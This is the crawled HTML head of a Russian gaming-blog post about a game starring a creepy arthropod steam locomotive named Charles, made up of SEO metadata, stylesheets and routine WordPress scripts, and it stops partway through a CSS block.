

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://genapilot.ru/igra-o-zhutkom-chlenistonogom-parovoze-po-imeni-charlz
body_size: 50170
content:
<!DOCTYPE html> <!--[if lt IE 7]><html lang="ru-RU" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]--> <!--[if (IE 7)&!(IEMobile)]><html lang="ru-RU" class="no-js lt-ie9 lt-ie8"><![endif]--> <!--[if (IE 8)&!(IEMobile)]><html lang="ru-RU" class="no-js lt-ie9"><![endif]--> <!--[if gt IE 8]><!--><html lang="ru-RU" class="no-js"><!--<![endif]--><head><meta charset="utf-8"> <!-- Google Chrome Frame for IE --> <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge" /><![endif]--> <!-- mobile meta --><meta name="viewport" content="width=device-width, initial-scale=1.0"/> <!-- head functions --><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ --><style type='text/css'></style><title>Игра о жутком членистоногом паровозе по имени Чарльз</title><meta name="description" content="Чух-чух! Паровозик Чарльз вёл себя очень плохо, к счастью, у вас есть пулемёт, так что вперёд!" /><link rel="canonical" href="https://genapilot.ru/igra-o-zhutkom-chlenistonogom-parovoze-po-imeni-charlz" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Игра о жутком членистоногом паровозе по имени Чарльз" /><meta property="og:description" content="Чух-чух! Паровозик Чарльз вёл себя очень плохо, к счастью, у вас есть пулемёт, так что вперёд!" /><meta property="og:url" content="https://genapilot.ru/igra-o-zhutkom-chlenistonogom-parovoze-po-imeni-charlz" /><meta property="og:site_name" content="Игровой блог GP" /><meta property="article:published_time" content="2021-10-08T08:26:26+00:00" /><meta property="og:image" content="https://genapilot.ru/wp-content/uploads/2021/10/igra-o-zhutkom-chlenistonogom-parovoze-po-imeni-charlz-uzhe-na-podhode.jpg" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="1080" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="genapilot" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="genapilot" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="2 минуты" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://genapilot.ru/igra-o-zhutkom-chlenistonogom-parovoze-po-imeni-charlz","url":"https://genapilot.ru/igra-o-zhutkom-chlenistonogom-parovoze-po-imeni-charlz","name":"Игра о жутком членистоногом паровозе по имени Чарльз","isPartOf":{"@id":"https://genapilot.ru/#website"},"primaryImageOfPage":{"@id":"https://genapilot.ru/igra-o-zhutkom-chlenistonogom-parovoze-po-imeni-charlz#primaryimage"},"image":{"@id":"https://genapilot.ru/igra-o-zhutkom-chlenistonogom-parovoze-po-imeni-charlz#primaryimage"},"thumbnailUrl":"https://genapilot.ru/wp-content/uploads/2021/10/igra-o-zhutkom-chlenistonogom-parovoze-po-imeni-charlz-uzhe-na-podhode.jpg","datePublished":"2021-10-08T08:26:26+00:00","dateModified":"2021-10-08T08:26:26+00:00","author":{"@id":"https://genapilot.ru/#/schema/person/2dcc74986564223037c6537eb2a4a0bd"},"description":"Чух-чух! Паровозик Чарльз вёл себя очень плохо, к счастью, у вас есть пулемёт, так что вперёд!","breadcrumb":{"@id":"https://genapilot.ru/igra-o-zhutkom-chlenistonogom-parovoze-po-imeni-charlz#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://genapilot.ru/igra-o-zhutkom-chlenistonogom-parovoze-po-imeni-charlz"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://genapilot.ru/igra-o-zhutkom-chlenistonogom-parovoze-po-imeni-charlz#primaryimage","url":"https://genapilot.ru/wp-content/uploads/2021/10/igra-o-zhutkom-chlenistonogom-parovoze-po-imeni-charlz-uzhe-na-podhode.jpg","contentUrl":"https://genapilot.ru/wp-content/uploads/2021/10/igra-o-zhutkom-chlenistonogom-parovoze-po-imeni-charlz-uzhe-na-podhode.jpg","width":1920,"height":1080,"caption":"Игра о жутком членистоногом паровозе по имени Чарльз"},{"@type":"BreadcrumbList","@id":"https://genapilot.ru/igra-o-zhutkom-chlenistonogom-parovoze-po-imeni-charlz#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://genapilot.ru/"},{"@type":"ListItem","position":2,"name":"Игра о жутком членистоногом паровозе по имени Чарльз"}]},{"@type":"WebSite","@id":"https://genapilot.ru/#website","url":"https://genapilot.ru/","name":"Игровой блог GP","description":"Статьи и обзоры ПК игр","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://genapilot.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://genapilot.ru/#/schema/person/2dcc74986564223037c6537eb2a4a0bd","name":"genapilot","sameAs":["http://vk.com/id2636262"],"url":"https://genapilot.ru/author/genapilot"}]}</script> <!-- / Yoast SEO plugin. --><link rel="amphtml" href="https://genapilot.ru/igra-o-zhutkom-chlenistonogom-parovoze-po-imeni-charlz/amp" /><meta name="generator" content="AMP for WP 1.1.5"/><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Игровой блог GP &raquo; Лента" href="https://genapilot.ru/feed" /><link rel="alternate" type="application/rss+xml" title="Игровой блог GP &raquo; Лента комментариев" href="https://genapilot.ru/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Игровой блог GP &raquo; Лента комментариев к &laquo;Игра о жутком членистоногом паровозе по имени Чарльз&raquo;" href="https://genapilot.ru/igra-o-zhutkom-chlenistonogom-parovoze-po-imeni-charlz/feed" /><link rel='stylesheet' id='pt-cv-public-style-css'  href='https://genapilot.ru/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css'  href='https://genapilot.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><link rel='stylesheet' id='onionbuzz-frontend-css-frontend.css-css'  href='https://genapilot.ru/wp-content/plugins/onionbuzz/static/frontend/css/frontend.css' type='text/css' media='all' /><link rel='stylesheet' id='onionbuzz-frontend-css-widget-leaderboard.css-css'  href='https://genapilot.ru/wp-content/plugins/onionbuzz/static/frontend/css/widget-leaderboard.css' type='text/css' media='all' /><link rel='stylesheet' id='onionbuzz-vendors-animations-animations.css-css'  href='https://genapilot.ru/wp-content/plugins/onionbuzz/static/vendors/animations/animations.css' type='text/css' media='all' /><link rel='stylesheet' id='ez-toc-css'  href='https://genapilot.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}</style><link rel='stylesheet' id='mdp-revealer-css'  href='https://genapilot.ru/wp-content/plugins/revealer/css/revealer.min.css' type='text/css' media='all' /><style id='mdp-revealer-inline-css' type='text/css'>.tippy-tooltip {
                    background-color: rgba(255, 255, 255, 1) !important;
                    color: rgba(36, 36, 36, 1);
                }
                .tippy-tooltip .tippy-backdrop {
                    background: transparent;                
                }
                
                .tippy-tooltip #mdp-preloader circle { fill: rgba(36, 36, 36, 1); }
                .tippy-tooltip #mdp-preloader stop { stop-color: rgba(36, 36, 36, 1); }

                .tippy-tooltip h3,
                .tippy-tooltip h4,
                .tippy-tooltip .mdp-excerpt,
                .tippy-tooltip .mdp-excerpt p { color: rgba(36, 36, 36, 1); }
                    
                .tippy-tooltip[x-placement^='top'] .tippy-arrow { border-top-color: rgba(255, 255, 255, 1); }
                .tippy-tooltip[x-placement^='bottom'] .tippy-arrow { border-bottom-color: rgba(255, 255, 255, 1); }
                .tippy-tooltip[x-placement^='left'] .tippy-arrow { border-left-color: rgba(255, 255, 255, 1); }
                .tippy-tooltip[x-placement^='right'] .tippy-arrow { border-right-color: rgba(255, 255, 255, 1); }    
                .tippy-roundarrow path { fill: rgba(255, 255, 255, 1); }
                .mdp-revealer-box {
                    --revealer-min-width: 320px;
                }</style><link rel='stylesheet' id='cb-main-stylesheet-css'  href='https://genapilot.ru/wp-content/themes/gp/library/css/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='cb-font-stylesheet-css'  href='//fonts.googleapis.com/css?family=Titillium+Web%3A400%2C700%2C400italic%7COpen+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Clatin-ext%2Cgreek%2Cgreek-ext&#038;display=swap' type='text/css' media='all' /> <!--[if lt IE 9]><link rel='stylesheet' id='cb-ie-only-css'  href='https://genapilot.ru/wp-content/themes/gp/library/css/ie.css' type='text/css' media='all' /> <![endif]--> <script type='text/javascript' src='https://genapilot.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <script type='text/javascript' id='ez-toc-scroll-scriptjs-js-after'>jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=0;30>30&&(i=30),e.length&&(i+=e.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(i=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-i),jQuery("html, body").animate({scrollTop:i},500)})});</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/themes/gp/library/js/modernizr.custom.min.js' id='cb-modernizr-js'></script> <link rel="https://api.w.org/" href="https://genapilot.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://genapilot.ru/wp-json/wp/v2/posts/104129" /> <!-- Onionbuzz Custom CSS --><style type="text/css"></style><!-- Onionbuzz Custom CSS END --> <script type="text/javascript">window.onionbuzz_params = {"ajax_url":"https:\/\/genapilot.ru\/wp-admin\/admin-ajax.php","is_mobile":false};</script><link rel="shortcut icon" href="https://genapilot.ru/wp-content/uploads/favicon.ico" /><link rel="apple-touch-icon" href="https://genapilot.ru/wp-content/uploads/genapilot_apple.png" /><style>.cb-base-color, .cb-overlay-stars .fa-star, #cb-vote .fa-star, .cb-review-box .cb-score-box {
            color:#e4406e;
        }#cb-search-modal .cb-header, .cb-join-modal .cb-header, .lwa .cb-header, .cb-review-box .cb-score-box {
            border-color: #e4406e;
        }.cb-sidebar-widget .cb-sidebar-widget-title, .cb-multi-widget .tabbernav .tabberactive, .cb-author-page .cb-author-details .cb-meta .cb-author-page-contact, .cb-about-page .cb-author-line .cb-author-details .cb-meta .cb-author-page-contact, .cb-page-header, .cb-404-header, .cb-cat-header, #cb-footer #cb-widgets .cb-footer-widget-title span {
            border-bottom-color: #e4406e ;
        }#cb-main-menu .current-post-ancestor, #cb-main-menu .current-menu-item, #cb-main-menu .current-menu-ancestor, #cb-main-menu .current-post-parent, #cb-main-menu .current-menu-parent, #cb-main-menu .current_page_item, #cb-main-menu .current-page-ancestor, #cb-main-menu .current-category-ancestor, .cb-review-box .cb-bar .cb-overlay span, #cb-accent-color, .cb-highlight {
            background-color: #e4406e;
        }</style><style type="text/css">body, #respond { font-family: 'Open Sans', sans-serif; }
                                                 h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, #cb-nav-bar #cb-main-menu ul li > a, .cb-author-posts-count, .cb-author-title, .cb-author-position, .search  .s, .cb-review-box .cb-bar, .cb-review-box .cb-score-box, .cb-review-box .cb-title, #cb-review-title, .cb-title-subtle, #cb-top-menu a, .tabbernav, #cb-next-link a, #cb-previous-link a, .cb-review-ext-box .cb-score, .tipper-positioner, .cb-caption, .cb-button, .cb-font-header, .cb-infinite-scroll a, .cb-no-more-posts { font-family:'Titillium Web', sans-serif; }</style><link href="/wp-content/themes/gp/fontawesome/css/all.css" rel="stylesheet"><link href="/wp-content/themes/gp/fontawesome/font-awesome-animation.min.css" rel="stylesheet"><style type="text/css">#cb-top-menu .cb-breaking-news ul li a { color:#999999; }body {color:#2d2d2d; }@media only screen and (min-width: 1020px){ body { font-size: 15px; }}.header { background-image: url(/wp-content/uploads/skytemple.jpg);background-repeat: no-repeat; }</style><!-- end custom css --><style>#cb-nav-bar #cb-main-menu .main-nav .menu-item-1084:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-1084:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-1084 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-1084 .cb-sub-menu { background:#689FCE!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-1084 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#689FCE!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-17140:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-17140:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-17140 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-17140 .cb-sub-menu { background:#a5a5a5!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-17140 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#a5a5a5!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-19574:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-19574:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-19574 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-19574 .cb-sub-menu { background:#515670!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-19574 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#515670!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-91815:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-91815:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-91815 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-91815 .cb-sub-menu { background:#dd9933!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-91815 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#dd9933!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-14489:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-14489:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-14489 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-14489 .cb-sub-menu { background:#dd9933!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-14489 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#dd9933!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-25304:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-25304:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-25304 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-25304 .cb-sub-menu { background:#dd9933!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-25304 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#dd9933!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-21907:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-21907:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-21907 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-21907 .cb-sub-menu { background:#dd9933!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-21907 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#dd9933!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-118181:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-118181:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-118181 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-118181 .cb-sub-menu { background:#dd9933!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-118181 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#dd9933!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-34:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-34:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-34 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-34 .cb-sub-menu { background:#008000!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-34 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#008000!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-25305:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-25305:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-25305 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-25305 .cb-sub-menu { background:#e4406e!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-25305 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#e4406e!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-15:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15 .cb-sub-menu { background:#e9cc20!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#e9cc20!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-2145:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2145:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2145 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2145 .cb-sub-menu { background:#C4393E!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2145 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#C4393E!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-15446:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15446:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15446 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15446 .cb-sub-menu { background:#800080!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15446 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#800080!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-3072:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-3072:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-3072 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-3072 .cb-sub-menu { background:#515670!important; }
